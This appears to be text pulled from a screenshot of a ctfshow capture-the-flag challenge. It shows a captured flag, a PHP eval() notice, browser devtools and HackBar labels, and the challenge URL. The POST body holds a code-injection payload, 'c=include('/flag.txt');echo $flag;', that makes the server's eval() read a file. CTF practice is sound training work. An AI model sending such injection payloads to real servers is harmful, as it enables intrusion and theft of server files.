 ctfshow{5cdf728b-cce4-47a5-b9f7-462a0ec62d9c}
Notice: Undefined variable: flag in /var/www/html/index.php(17) : eval()'d code on line 1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://7b8fb335-ff7c-4b68-b78d-967f14abfabd.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body
c=include('/flag.txt');echo $flag;